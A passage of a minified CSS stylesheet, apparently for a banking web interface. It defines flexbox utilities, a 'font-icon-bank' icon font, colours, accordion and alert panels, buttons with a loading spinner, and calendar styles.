  flex-grow: 4;
}
.lb6642c56 {
  -webkit-flex-shrink: 4;
  flex-shrink: 4;
}
.lefe9e00d {
  justify-self: flex-start;
}
.l72000276 {
  justify-self: flex-end;
}
.l845f0c6c {
  justify-self: center;
}
.l6a983e03 {
  justify-self: space-between;
}
.l7c244a98 {
  justify-self: space-around;
}
.l0edef2cf {
  -webkit-align-self: flex-start;
  align-self: flex-start;
  -ms-flex-item-align: start;
}
.la931b41a {
  -webkit-align-self: flex-end;
  align-self: flex-end;
  -ms-flex-item-align: end;
}
.l33d3d746 {
  -webkit-align-self: center;
  align-self: center;
  -ms-flex-item-align: center;
}
.l3dd07d96 {
  -webkit-align-self: baseline;
  align-self: baseline;
  -ms-flex-item-align: baseline;
}
.l6935603b {
  -webkit-align-self: stretch;
  align-self: stretch;
  -ms-flex-item-align: stretch;
}

@font-face {
  font-family: 'font-icon-bank';
  font-weight: normal;
  font-style: normal;
  src: url(7fa30d8b75f077497b8cca902d21eff5.eot);
  src: url([data-uri]) format('woff2'), url([data-uri]) format('woff'), url(d0428712d96eec8f49814e89ef8fd9b4.ttf) format('truetype');
}
.l6e73450e {
  font-family: 'font-icon-bank';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.lfa56b692::before {
  content: '\EA01';
}
.l75a085d1::before {
  content: '\EA02';
}
.lb1f040a4::before {
  content: '\EA03';
}
.l2f353ec6::before {
  content: '\EA04';
}
.ldb9da946::before {
  content: '\EA05';
}
.l149812db::before {
  content: '\EA06';
}
.l3ad7f0fe::before {
  content: '\EA07';
}
.l34b2ce72::before {
  content: '\EA08';
}
.l2250f2af::before {
  content: '\EA09';
}
.l40c8aedf::before {
  content: '\EA0A';
}
.lc13fe4c2::before {
  content: '\EA0B';
}
.lfd4b2db0::before {
  content: '\EA0C';
}
.l72b75924::before {
  content: '\EA0D';
}
.l58619c24::before {
  content: '\EA0E';
}
.lb006545d::before {
  content: '\EA0F';
}
.lb4cf1a22::before {
  content: '\EA10';
}
.lc869f06c::before {
  content: '\EA11';
}
.l10de72f8::before {
  content: '\EA12';
}
.lada1d666::before {
  content: '\EA13';
}
.l44b8ffa4::before {
  content: '\EA14';
}
.lfb5e16a6::before {
  content: '\EA15';
}
.l527895a7::before {
  content: '\EA16';
}
.la620d156::before {
  content: '\EA17';
}
.l4ee34767::before {
  content: '\EA18';
}
.l9d544255::before {
  content: '\EA19';
}
.l23824584::before {
  content: '\EA1A';
}
.l7c8e555a::before {
  content: '\EA1B';
}
.la602c1b1::before {
  content: '\EA1C';
}
.l7205e0f9::before {
  content: '\EA1D';
}
.ld07a0082::before {
  content: '\EA1E';
}
.ld1cfa239::before {
  content: '\EA1F';
}
.l13811506::before {
  content: '\EA20';
}
.l312251bc::before {
  content: '\EA21';
}
.l0ff6db3c::before {
  content: '\EA22';
}
.l02e0a809::before {
  content: '\EA23';
}
.l032c4853::before {
  content: '\EA24';
}
.l8692e80b::before {
  content: '\EA25';
}
.la72064fb::before {
  content: '\EA26';
}
.le23cccf0::before {
  content: '\EA27';
}
.l18730cad::before {
  content: '\EA28';
}
.l45ecbf59::before {
  content: '\EA29';
}
.ld5d8c3a7::before {
  content: '\EA2A';
}
.l403e4f20::before {
  content: '\EA2B';
}
.lf852e888::before {
  content: '\EA2C';
}
.l0922fe2c::before {
  content: '\EA2D';
}
.l9d327b0b::before {
  content: '\EA2E';
}
.l12979c48::before {
  content: '\EA2F';
}
.l573ee8a0::before {
  content: '\EA30';
}
.l4f709d6b::before {
  content: '\EA31';
}
.lcd331949::before {
  content: '\EA32';
}
.ld32ca03c::before {
  content: '\EA33';
}
.l6975e591::before {
  content: '\EA34';
}
.lf18cab76::before {
  content: '\EA35';
}
.la64484a0::before {
  content: '\EA36';
}
.ld5f3e904::before {
  content: '\EA37';
}
.l91ff4803::before {
  content: '\EA38';
}
.ld992d036::before {
  content: '\EA39';
}
.l267c92f9::before {
  content: '\EA3A';
}
.lbfe1b67b::before {
  content: '\EA3B';
}
.le172f898::before {
  content: '\EA3C';
}
.l10a3fbc8::before {
  content: '\EA3D';
}
.l2fb02e65::before {
  content: '\EA3E';
}
.l437980b2::before {
  content: '\EA3F';
}
.lc42c82b3::before {
  content: '\EA40';
}
.l5cd2b325::before {
  content: '\EA41';
}
.l3e2b36b8::before {
  content: '\EA42';
}
.l5df8de0e::before {
  content: '\EA43';
}
.lbd6163e5::before {
  content: '\EA44';
}
.lf575842c::before {
  content: '\EA45';
}
.le91d9575::before {
  content: '\EA46';
}
.ld164df32::before {
  content: '\EA47';
}
.la822061c::before {
  content: '\EA48';
}
.lc7b91609::before {
  content: '\EA49';
}
.l4e030e93::before {
  content: '\EA4A';
}
.l5317f067::before {
  content: '\EA4B';
}
.lfa99a0ff::before {
  content: '\EA4C';
}
.l3847de7f::before {
  content: '\EA4D';
}
.l070251ee::before {
  content: '\EA4E';
}
.lb0d4d192::before {
  content: '\EA4F';
}
.l7c159d4b::before {
  content: '\EA50';
}
.l2924b0f2::before {
  content: '\EA51';
}
.l89463c50::before {
  content: '\EA52';
}
.l230445fa::before {
  content: '\EA53';
}
.lff6f06a4::before {
  content: '\EA54';
}
.l98405bf4::before {
  content: '\EA55';
}
.l1fa0ac43::before {
  content: '\EA56';
}
.lff77d272::before {
  content: '\EA57';
}
.l4cd57d25::before {
  content: '\EA58';
}
.lcec199c3::before {
  content: '\EA59';
}
.l20f85902::before {
  content: '\EA5A';
}
.l9a2253f2::before {
  content: '\EA5B';
}
.l55e0a8bb::before {
  content: '\EA5C';
}
.l3454a33d::before {
  content: '\EA5D';
}
.ld11869c9::before {
  content: '\EA5E';
}
.lc02daec5::before {
  content: '\EA5F';
}
.lc339ae0f::before {
  content: '\EA60';
}
.l50db31a5::before {
  content: '\EA61';
}
.lb02bd099::before {
  content: '\EA62';
}
.l321410ff::before {
  content: '\EA63';
}
.l27ae2423::before {
  content: '\EA64';
}
.lcef9aa9b::before {
  content: '\EA65';
}
.l6fcbca75::before {
  content: '\EA66';
}
.l035e571f::before {
  content: '\EA67';
}
.la1892e0d::before {
  content: '\EA68';
}
.lb8f94298::before {
  content: '\EA69';
}
.l4603069d::before {
  content: '\EA6A';
}
.l5baa5eb6::before {
  content: '\EA6B';
}
.lc873ecf9::before {
  content: '\EA6C';
}
.l2d31c566::before {
  content: '\EA6D';
}
.lab30dbc3::before {
  content: '\EA6E';
}
.l8b2a880e::before {
  content: '\EA6F';
}
.lb19798db::before {
  content: '\EA70';
}
.la258a64e::before {
  content: '\EA71';
}
.l934e97c3::before {
  content: '\EA72';
}
.l2f2da008::before {
  content: '\EA73';
}
.lc2b269b1::before {
  content: '\EA74';
}
.l20c5760f::before {
  content: '\EA75';
}
.l5b4824b3::before {
  content: '\EA76';
}
.le60df0e0::before {
  content: '\EA77';
}
.l5bdd30a5::before {
  content: '\EA78';
}
.l5e6aa2af::before {
  content: '\EA79';
}
.l14724dc0::before {
  content: '\EA7A';
}
.le2aa6d93::before {
  content: '\EA7B';
}
.lae86ed7d::before {
  content: '\EA7C';
}
.l68eca9bf::before {
  content: '\EA7D';
}
.lb4cf2a35::before {
  content: '\EA7E';
}
.ld144a619::before {
  content: '\EA7F';
}
.l178573d5::before {
  content: '\EA80';
}
.l5067f229::before {
  content: '\EA81';
}
.l4c65c73c::before {
  content: '\EA82';
}
.lbdbcfd0e::before {
  content: '\EA83';
}
.la0cdc281::before {
  content: '\EA84';
}
.l4c6c812c::before {
  content: '\EA85';
}
.l7ca4b56a::before {
  content: '\EA86';
}
.la1b6845c::before {
  content: '\EA87';
}
.lf2c9d302::before {
  content: '\EA88';
}
.l44448644::before {
  content: '\EA89';
}
.lb4fd416c::before {
  content: '\EA8A';
}
.l395ba408::before {
  content: '\EA8B';
}
.l937a4612::before {
  content: '\EA8C';
}
.l4988fe1c::before {
  content: '\EA8D';
}
.ld6aea321::before {
  content: '\EA8E';
}
.lb9f1e29a::before {
  content: '\EA8F';
}
.l10326ab8::before {
  content: '\EA90';
}
.lf82ff4b2::before {
  content: '\EA91';
}
.la9202351::before {
  content: '\EA92';
}
.l585a191c::before {
  content: '\EA93';
}
.lc59e11f5::before {
  content: '\EA94';
}
.l410715f7::before {
  content: '\EA95';
}
.l401c2977::before {
  content: '\EA96';
}
.l608baf30::before {
  content: '\EA97';
}
.lbffd21b4::before {
  content: '\EA98';
}
.le76590ca::before {
  content: '\EA99';
}
.lda559553::before {
  content: '\EA9A';
}
.l472513f6::before {
  content: '\EA9B';
}
.lcb633359::before {
  content: '\EA9C';
}
.lc181cd18::before {
  content: '\EA9D';
}
.l0c5fc399::before {
  content: '\EA9E';
}
.lf0fda438::before {
  content: '\EA9F';
}
.l459f11ce::before {
  content: '\EAA0';
}
.la1550def::before {
  content: '\EAA1';
}
.l472a8229::before {
  content: '\EAA2';
}
.l36c9b64f::before {
  content: '\EAA3';
}
.l00f93767::before {
  content: '\EAA4';
}
.l679834fc::before {
  content: '\EAA5';
}
.l4417d439::before {
  content: '\EAA6';
}
.l019ee3f1::before {
  content: '\EAA7';
}
.le8040ae4::before {
  content: '\EAA8';
}
.l23627478::before {
  content: '\EAA9';
}
.l880bef95::before {
  content: '\EAAA';
}
.lf552dddc::before {
  content: '\EAAB';
}
.l6c2ed31a::before {
  content: '\EAAC';
}
.l8682ab4d::before {
  content: '\EAAD';
}
.l18c08895::before {
  content: '\EAAE';
}
.le97ce888::before {
  content: '\EAAF';
}
.lac8e3053::before {
  content: '\EAB0';
}
.l8dfc1fda::before {
  content: '\EAB1';
}
.leb48317b::before {
  content: '\EAB2';
}
.ldc49902d::before {
  content: '\EAB3';
}
.l90ea539a::before {
  content: '\EAB4';
}
.l443efb2c::before {
  content: '\EAB5';
}
.l4e5ad607::before {
  content: '\EAB6';
}
.l7704d84c::before {
  content: '\EAB7';
}
.ld47128cc::before {
  content: '\EAB8';
}
.le741a4cc::before {
  content: '\EAB9';
}
.lce0fb83e::before {
  content: '\EABA';
}
.l5a05cd0f::before {
  content: '\EABB';
}
.l46290704::before {
  content: '\EABC';
}
.l97ed488c::before {
  content: '\EABD';
}
.l98c12860::before {
  content: '\EABE';
}
.l3f1e2f14::before {
  content: '\EABF';
}
.l0e063ae9::before {
  content: '\EAC0';
}
.l024cefe5::before {
  content: '\EAC1';
}
.lded78f38::before {
  content: '\EAC2';
}
.l0e48c1fd::before {
  content: '\EAC3';
}
.ld266c30b::before {
  content: '\EAC4';
}
.l1e12a565::before {
  content: '\EAC5';
}
.l966540e9::before {
  content: '\EAC6';
}
.l923293fa::before {
  content: '\EAC7';
}
.l427ffbab::before {
  content: '\EAC8';
}
.l4a1a7f01::before {
  content: '\EAC9';
}
.lce389d82::before {
  content: '\EACA';
}
.l2fbb9aed::before {
  content: '\EACB';
}
.ld91a2cdc::before {
  content: '\EACC';
}
.l681711c0::before {
  content: '\EACD';
}
.l25bc09f0::before {
  content: '\EACE';
}
.l79a1dc2b::before {
  content: '\EACF';
}
.l6d3c10a3::before {
  content: '\EAD0';
}
.le2b449c0::before {
  content: '\EAD1';
}
.l20d4eb51::before {
  content: '\EAD2';
}
.leececae2::before {
  content: '\EAD3';
}
.l794db7b8::before {
  content: '\EAD4';
}
.l8dc9e60f::before {
  content: '\EAD5';
}
.l9bd78637::before {
  content: '\EAD6';
}
.l8fc94d40::before {
  content: '\EAD7';
}
.l629cd037::before {
  content: '\EAD8';
}
.l47421b2c::before {
  content: '\EAD9';
}
.le92955d2::before {
  content: '\EADA';
}
.l7a05e3d3::before {
  content: '\EADB';
}
.l9d84ca4a::before {
  content: '\EADC';
}
.l9fe028a6::before {
  content: '\EADD';
}
.l96022b72::before {
  content: '\EADE';
}
.l247a45f9::before {
  content: '\EADF';
}
.l9113b66a::before {
  content: '\EAE0';
}
.lf38d852c::before {
  content: '\EAE1';
}
.l4841e61d::before {
  content: '\EAE2';
}
.l8e805d50::before {
  content: '\EAE3';
}
.l128ad12d::before {
  content: '\EAE4';
}
.la6e018f5::before {
  content: '\EAE5';
}
.lc778ad5d::before {
  content: '\EAE6';
}
.la70eb2a9::before {
  content: '\EAE7';
}
.l5455b908::before {
  content: '\EAE8';
}
.l34a032de::before {
  content: '\EAE9';
}
.l02731847::before {
  content: '\EAEA';
}
.l39ec4052::before {
  content: '\EAEB';
}
.l4ad985e4::before {
  content: '\EAEC';
}
.l1dd460bf::before {
  content: '\EAED';
}
.lb1b8ee47::before {
  content: '\EAEE';
}
.l9129dab8::before {
  content: '\EAEF';
}
.lb41dc5b8::before {
  content: '\EAF0';
}
.l1a38f78f::before {
  content: '\EAF1';
}
.l5fd06a69::before {
  content: '\EAF2';
}
.l1b969088::before {
  content: '\EAF3';
}
.l935d29c5::before {
  content: '\EAF4';
}
.lccbd5c20::before {
  content: '\EAF5';
}
.l24454063::before {
  content: '\EAF6';
}
.l55be9d03::before {
  content: '\EAF7';
}
.lf06f3f32::before {
  content: '\EAF8';
}
.l3ccf35a6::before {
  content: '\EAF9';
}
.la59c8775::before {
  content: '\EAFA';
}
.l08e66d88::before {
  content: '\EAFB';
}
.lab09d9a2::before {
  content: '\EAFC';
}
.lae097b94::before {
  content: '\EAFD';
}
.lcf88e8fa::before {
  content: '\EAFE';
}
.l26623563::before {
  content: '\EAFF';
}
.la16efab3::before {
  content: '\EB00';
}
.ld4b0c116::before {
  content: '\EB01';
}
.l96a465fc::before {
  content: '\EB02';
}
.l2d7966f6::before {
  content: '\EB03';
}
.ldb5bc77e::before {
  content: '\EB04';
}
.lae0662c5::before {
  content: '\EB05';
}
.l590fb13d::before {
  content: '\EB06';
}
.lea42c5e6::before {
  content: '\EB07';
}
.l73add1b5::before {
  content: '\EB08';
}
.le871ba50::before {
  content: '\EB09';
}
.ldde5993a::before {
  content: '\EB0A';
}
.le7d55d1f::before {
  content: '\EB0B';
}
.la3c79a39::before {
  content: '\EB0C';
}
.l422ea651::before {
  content: '\EB0D';
}
.l32d95573::before {
  content: '\EB0E';
}
.ld2b0a0c8::before {
  content: '\EB0F';
}
.l5757a618::before {
  content: '\EB10';
}
.ldc4101f5::before {
  content: '\EB11';
}
.lb69cfad5::before {
  content: '\EB12';
}
.lbaea4245::before {
  content: '\EB13';
}
.l368e4985::before {
  content: '\EB14';
}
.l310005db::before {
  content: '\EB15';
}
.lda37ca96::before {
  content: '\EB16';
}
.l616f787b::before {
  content: '\EB17';
}
.lc7e32b77::before {
  content: '\EB18';
}
.led75a1de::before {
  content: '\EB19';
}
.l7a2fdb7d::before {
  content: '\EB1A';
}
.l9a2820d1::before {
  content: '\EB1B';
}
.l6a7eda9c::before {
  content: '\EB1C';
}
.ld5f155de::before {
  content: '\EB1D';
}
.lb08a7d82::before {
  content: '\EB1E';
}
.lad8fe9eb::before {
  content: '\EB1F';
}
.l95867b4b::before {
  content: '\EB20';
}
.l44e27d89::before {
  content: '\EB21';
}
.l35db4bad {
  font-size: 16px;
}
.l863098ab {
  font-size: 24px;
}
.l0428b28c {
  font-size: 32px;
}
.la335a4d3 {
  font-size: 40px;
}
.lc5fd4437 {
  color: rgba(164,169,181,0.7);
}
.lc5fd4437:hover,
.l35b8cdf5 .lc5fd4437 {
  color: #a4a9b5;
}
.l33b34edb {
  cursor: pointer;
}
.l96e59c7c {
  display: block;
}
.lb60524ea {
  vertical-align: middle;
}
.lb90be8ef {
  vertical-align: bottom;
}
.l5dca483c {
  vertical-align: text-bottom;
}
.l888bebaa {
  color: #a4a9b5;
}
.lf0e88ad2 {
  color: #039be5;
}
.l433fcb1f {
  color: #28467f;
}
.l56fd6071 {
  color: #1baf5d;
}
.l790ee666 {
  color: #fe9e00;
}
.l236d10a5 {
  color: #ef2d1d;
}
.lcfef3e2c {
  color: #29b6f6;
}
.l876e548b {
  color: #f48100;
}
.l5275683e {
  color: #d6d9e0;
}
.l151566e3 {
  color: #ffeb3b;
}
.ld04a4721 {
  color: #7e8595;
}
.l88fb0f47 {
  color: rgba(44,44,44,0.3);
}
.le2a8f17e {
  color: rgba(164,169,181,0.7);
}

.la37e9bba {
  background-color: #fff;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  font-size: 16px;
  line-height: 24px;
}
.lc00aef02 .l74b845c3 .lac3ef479 {
  background-color: #28467f;
  color: #fff;
}
.lc00aef02 .l74b845c3 .lac3ef479:hover .l34d32d3c,
.lc00aef02 .l74b845c3 .lac3ef479:hover .l8c893b3f {
  color: #fff;
}
.lc00aef02 .l74b845c3 .l8c893b3f {
  color: #fff;
}
.l8212e3eb .l74b845c3 .lac3ef479 {
  background-color: #eaecef;
  color: #2c2c2c;
}
.l8212e3eb .l74b845c3 .l8c893b3f {
  color: #2c2c2c;
}
.l470352c3 .lb2aac3ec {
  padding-top: 8px 16px 16px;
}
@media (min-width: 768px) {
  .l470352c3 .lb2aac3ec {
    padding: 16px 24px 24px;
  }
}
@media (min-width: 1280px) {
  .l470352c3 .lb2aac3ec {
    padding: 16px 32px 32px;
  }
}
.l470352c3 .lac3ef479 {
  background-color: #fff;
  color: #2c2c2c;
}
.l470352c3 .lac3ef479:hover .l34d32d3c {
  color: #29b6f6;
}
.l470352c3 .lac3ef479:hover .l8c893b3f {
  color: #a4a9b5;
}
@media (max-width: 1024px) {
  .l470352c3 .lac3ef479:hover .l34d32d3c {
    color: #2c2c2c;
  }
}
.l470352c3 .l8c893b3f {
  color: rgba(164,169,181,0.7);
}
.l3caddf14 .lac3ef479 {
  padding: 8px 8px 8px 16px;
}
.l3caddf14 .lb2aac3ec {
  padding: 8px 16px;
}
.l3caddf14 .l34d32d3c {
  font-size: 16px;
  line-height: 24px;
}
.la384f7e1 {
  border-bottom: 1px solid #d6d9e0;
  overflow: hidden;
}
.l74b845c3 {
  position: relative;
  z-index: 1;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l74b845c3 .l34d32d3c {
  font-weight: 900;
}
.la384f7e1:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.la384f7e1:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  border-bottom: 0;
}
.lac3ef479 {
  padding: 8px 8px 8px 16px;
  background-color: #fff;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@media (min-width: 768px) {
  .lac3ef479 {
    padding: 16px 16px 16px 24px;
  }
}
@media (min-width: 1280px) {
  .lac3ef479 {
    padding-left: 32px;
  }
}
.lac3ef479:hover .l34d32d3c {
  color: #29b6f6;
}
.lac3ef479:hover .l8c893b3f {
  color: #a4a9b5;
}
.l34d32d3c {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  margin: 0;
}
@media (min-width: 768px) {
  .l34d32d3c {
    font-size: 18px;
    line-height: 28px;
  }
}
.l8c893b3f {
  color: rgba(164,169,181,0.7);
}
.lb2aac3ec {
  padding: 16px;
  background: #fff;
  font-size: 14px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .lb2aac3ec {
    padding: 24px;
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 1280px) {
  .lb2aac3ec {
    padding: 32px;
  }
}

.la49abb86 {
  border-left-width: 7px;
  border-left-style: solid;
  padding: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 4px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.l0aa214d3 {
  border-left-color: #ef2d1d;
}
.l3d421a6d {
  border-left-color: #ffc92e;
}
.l8f98a9bc {
  border-left-color: #039be5;
}
.lc197a682 {
  border-left-color: #1baf5d;
}
.la49abb86 > * + * {
  margin-left: 16px;
}
.l5b1823fd {
  background: #fff;
}
.l2b721b60 {
  background: #f4f4f4;
}
.ldaa9f08e {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.l85175b90 {
  font-size: 40px;
}
.l8fd5742e {
  color: #ef2d1d;
}
.l7fa5b5fd {
  color: #ffc92e;
}
.l8ce0cd11 {
  color: #039be5;
}
.l4bee43d0 {
  color: #1baf5d;
}
.lca3dc8db {
  padding-top: 4px;
  font-size: 16px;
  line-height: 24px;
}
.l413aa5f2 {
  margin-left: auto;
  font-size: 24px;
  padding: 4px;
  margin-top: 4px;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
  cursor: pointer;
  color: #a4a9b5;
}
.l413aa5f2:hover,
.l413aa5f2:focus {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.l85175b90,
.l413aa5f2 {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
}

@-webkit-keyframes lf7f94a2f {
  to {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes lf7f94a2f {
  to {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/** 3 разноцветные кнопки имеют одинаковый hover и active эффект */
/** 2 прозрачные кнопки имеют одинаковый active и hover эффект */
/** размеры кнопок */
.lb11b6a1a {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  position: relative;
  border-radius: 4px;
  padding: 0 16px;
  vertical-align: middle;
  outline: 0;
  margin: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-in-out, visibility 0s;
  -o-transition: all 0.2s ease-in-out, visibility 0s;
  transition: all 0.2s ease-in-out, visibility 0s;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  text-align: center;
  font-family: inherit;
  font-size: 16px;
  font-style: normal;
  font-stretch: normal;
  font-weight: 500;
  letter-spacing: normal;
  text-transform: none;
  white-space: nowrap;
  -webkit-tap-highlight-color: transparent;
}
.lb11b6a1a[disabled] {
  cursor: not-allowed;
}
.l4d7f3adf {
  cursor: pointer;
}
.l34543783 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
.l287ec0b5 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
@media (min-width: 768px) {
  .l287ec0b5 {
    height: 40px;
    line-height: 40px;
    padding: 0 16px;
    font-size: 16px;
  }
}
.l99e258e2.l287ec0b5 {
  height: 32px;
  line-height: 32px;
  padding: 0 16px;
  font-size: 12px;
}
@media (min-width: 1024px) {
  .l99e258e2.l287ec0b5 {
    height: 40px;
    line-height: 40px;
    padding: 0 16px;
    font-size: 16px;
  }
}
.l729a3e69 {
  height: 40px;
  line-height: 40px;
  padding: 0 16px;
  font-size: 16px;
}
@media (min-width: 768px) {
  .l729a3e69 {
    height: 48px;
    line-height: 48px;
    padding: 0 24px;
    font-size: 18px;
  }
}
.l04cd9961 {
  height: 48px;
  line-height: 48px;
  padding: 0 24px;
  font-size: 18px;
}
@media (min-width: 768px) {
  .l04cd9961 {
    height: 56px;
    line-height: 56px;
    padding: 0 32px;
    font-size: 24px;
  }
}
.led25dc16 {
  color: #fff;
  background-color: #039be5;
}
.led25dc16:hover,
.lda00ae56:hover .led25dc16 {
  color: #fff;
  background-color: #23b5fc;
}
.led25dc16:active {
  background-color: #038bce;
}
.l84df0f2c {
  color: #fff;
  background-color: #1baf5d;
}
.l84df0f2c:hover,
.lda00ae56:hover .l84df0f2c {
  color: #fff;
  background-color: #2ade7a;
}
.l84df0f2c:active {
  background-color: #189e54;
}
.l03485652 {
  color: #fff;
  background-color: #fe9e00;
}
.l03485652:hover,
.lda00ae56:hover .l03485652 {
  color: #fff;
  background-color: #ffb232;
}
.l03485652:active {
  background-color: #e58e00;
}
.lb198fa9b {
  color: #fff;
  background-color: #ef2d1d;
}
.lb198fa9b:hover,
.lda00ae56:hover .lb198fa9b {
  color: #fff;
  background-color: #f2574a;
}
.lb198fa9b:active {
  background-color: #e12010;
}
.ldc805b79 {
  color: #fff;
  background-color: #2c2c2c;
}
.ldc805b79:hover,
.lda00ae56:hover .ldc805b79 {
  color: #fff;
  background-color: #565656;
}
.ldc805b79:active {
  background-color: #282828;
}
.l36f45328 {
  color: #2c2c2c;
  background-color: #fff;
}
.l36f45328:hover,
.lda00ae56:hover .l36f45328 {
  color: #2c2c2c;
  background-color: #fff;
}
.l36f45328:active {
  background-color: #e6e6e6;
}
.lce99c48f {
  color: #2c2c2c;
  border-color: #d6d9e0;
  background-color: transparent;
}
.lce99c48f:hover,
.l4d7f3adf:hover .lce99c48f {
  color: #2c2c2c;
  border-color: rgba(164,169,181,0.7);
}
.lce99c48f:active {
  color: #2c2c2c;
  background-color: transparent;
}
.lce99c48f:active:hover {
  border-color: #039be5;
}
.l511bb17e {
  color: #fff;
  border-color: rgba(255,255,255,0.4);
  background-color: transparent;
}
.l511bb17e:hover,
.l4d7f3adf:hover .l511bb17e {
  color: #fff;
  border-color: rgba(255,255,255,0.6);
}
.l511bb17e:active {
  color: #fff;
  background-color: transparent;
}
.l511bb17e:active:hover {
  border-color: #fff;
}
.l32574a3b {
  color: #2c2c2c;
  border-color: #000;
  background-color: transparent;
}
.l32574a3b:hover,
.l4d7f3adf:hover .l32574a3b {
  color: #2c2c2c;
  border-color: rgba(0,0,0,0.6);
}
.l32574a3b:active {
  color: #2c2c2c;
  background-color: transparent;
}
.l32574a3b:active:hover {
  border-color: border-color rgba(0,0,0,0.6);
}
.l32574a3b:active:hover {
  border-color: rgba(0,0,0,0.6);
}
.lfa034318 {
  color: #2c2c2c;
  border-color: #d6d9e0;
  background-color: transparent;
}
.lfa034318:hover,
.l4d7f3adf:hover .lfa034318 {
  color: #2c2c2c;
  border-color: rgba(0,0,0,0.6);
}
.lfa034318:active {
  color: #2c2c2c;
  background-color: transparent;
}
.lfa034318:active:hover {
  border-color: border-color rgba(0,0,0,0.6);
}
.l55e485f4 {
  color: #2c2c2c;
  background-color: #eaecef;
}
.l55e485f4:hover {
  background-color: #d6d9e0;
}
.l55e485f4:active {
  background-color: #eaecef;
}
.l7b5950f8 {
  color: #2c2c2c;
  background-color: #eaecef;
}
.l7b5950f8:hover {
  background-color: rgba(255,255,255,0.7);
}
.l7b5950f8:active {
  background-color: #fff;
}
.l2bc7a31b[disabled] {
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: transparent;
}
.l5e9acac1[disabled] {
  background-color: rgba(255,255,255,0.2);
  color: rgba(255,255,255,0.2);
  border-color: transparent;
}
.lae67bdd0 {
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 0;
  padding-right: 0;
}
.l75f9f680 {
  color: transparent;
}
.l75f9f680:hover,
.l75f9f680:active {
  color: transparent;
  background-color: none !important;
}
.l75f9f680::after {
  content: ' ';
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  top: 50%;
  left: 50%;
  margin-left: -12px;
  margin-top: -12px;
  -webkit-animation: lf7f94a2f 1s linear infinite;
  animation: lf7f94a2f 1s linear infinite;
  background: transparent url([data-uri]) center no-repeat;
}
.l75f9f680.lce99c48f::after,
.l75f9f680.l7b5950f8::after,
.l75f9f680.l55e485f4::after {
  background: transparent url([data-uri]) center no-repeat;
}

.lcd4af810 {
  border-collapse: collapse;
  width: 100%;
}
.l97ff0f25 {
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  min-width: 280px;
}
.lccc9f01a {
  text-align: center;
  line-height: 24px;
  padding: 8px 0;
  border-bottom: 1px solid #eaecef;
}
.lb2c43b48 {
  padding: 16px;
}
.l463cc90b th {
  font-size: 14px;
  line-height: 20px;
  color: #747474;
  text-transform: uppercase;
  padding-bottom: 4px;
}
.l463cc90b span {
  text-align: center;
  display: block;
}
.lc6c5afa1 td {
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  height: 40px;
  width: 40px;
  font-weight: inherit;
}
.lc6c5afa1 span {
  display: block;
  cursor: pointer;
  color: #2c2c2c;
  border: 1px solid transparent;
  margin: 0 auto;
  line-height: 32px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
}
.lc6c5afa1 span:hover {
  border-color: #1baf5d;
}
.le2edebb7 {
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: #fff;
